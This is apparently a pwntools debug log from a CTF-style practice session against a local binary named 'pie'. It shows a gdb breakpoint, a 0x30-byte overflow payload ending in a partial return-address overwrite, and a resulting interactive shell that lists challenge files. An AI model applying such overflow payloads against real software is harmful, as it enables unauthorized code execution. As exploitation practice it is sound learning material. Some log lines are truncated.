 [DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-ku_k5zad.gdb'
    b puts
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pie', '-p', '47041', '-x', '/tmp/pwnlib-
[DEBUG] Created script for new terminal:
    #!/home/liuhan/anaconda3/envs/pwn/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pie', '-p', '47041', '-x', '/tmp/pwnlib
n)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpa1spixdo']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  6c 00 00 00  00 00 00 00  │aaaa│aaaa│l···│····│
    00000030
[*] Switching to interactive mode
[DEBUG] Received 0x1b bytes:
    b'A nice try to break pie!!!\n'
A nice try to break pie!!!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x71 bytes:
    b'buffer_overflow     game     pie     real_login  ret2text.py\n'
    b'buffer_overflow.py  game.py  pie.py  ret2text\t shop\n'
buffer_overflow     game     pie     real_login  ret2text.py
buffer_overflow.py  game.py  pie.py  ret2text    shop